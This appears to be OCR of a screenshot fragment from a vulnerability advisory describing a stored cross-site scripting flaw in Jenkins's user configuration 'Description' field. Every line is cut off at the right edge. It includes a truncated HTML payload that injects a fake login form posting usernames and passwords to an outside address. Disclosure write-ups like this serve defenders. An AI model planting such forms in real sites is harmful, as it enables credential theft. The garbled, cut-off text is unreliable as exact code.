
The vulnerability is located in th
User Configuration  function:

https://localhost:9444/jenkins/use
To reproduce the vulnerability,  t
the malicious HTML script code:

<form method="POST" action="http:/
Username: <input type="text" name=
Password: <input type="password" n
<div align="center">

<p><input type="submit" value="Logi
</div>

</form>

in the 'Descriotion' input field a
The code execution happens when th
'People List'
